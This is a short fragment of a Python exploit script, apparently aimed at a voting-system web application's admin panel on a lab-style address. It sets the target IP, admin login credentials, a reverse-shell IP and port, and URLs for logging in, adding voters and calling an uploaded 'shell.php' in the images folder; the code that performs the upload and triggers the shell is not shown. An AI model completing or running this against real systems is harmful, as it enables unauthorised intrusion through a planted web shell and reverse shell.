 import requests
# --- Edit your settings here ----
IP = "10.10.10.239" # Website's URL
USERNAME = "admin" #Auth username
PASSWORD = # Auth Password
REV_IP = "10.10.14.2" # Reverse shell IP
REV_PORT = "4444" # Reverse port
# --------------------------------
INDEX_PAGE = f"http://{IP}/admin/index.php"
LOGIN_URL = f"http://{IP}/admin/login.php"
VOTE_URL = f"http://{IP}/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/images/shell.php"